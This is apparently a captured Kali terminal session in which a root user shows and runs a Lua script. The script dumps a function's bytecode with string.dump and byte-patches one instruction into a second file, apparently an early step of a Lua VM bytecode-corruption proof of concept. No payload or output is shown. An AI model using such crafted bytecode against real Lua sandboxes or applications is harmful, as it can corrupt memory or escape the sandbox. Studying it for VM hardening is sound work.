 root@kali:~# cat forloop_2.lua
f = function(x)
        for i = x, x, 0 do
                return i
        end
end

data1 = string.dump(f)
fp1 = io.open('dump1','w')
fp1:write(data1)
fp1:close()

data2 = data1:gsub("\96%z%z\128", "\22\0\0\128")
fp2 = io.open('dump2','w')
fp2:write(data2)
fp2:close()

root@kali:~# lua forloop_2.lua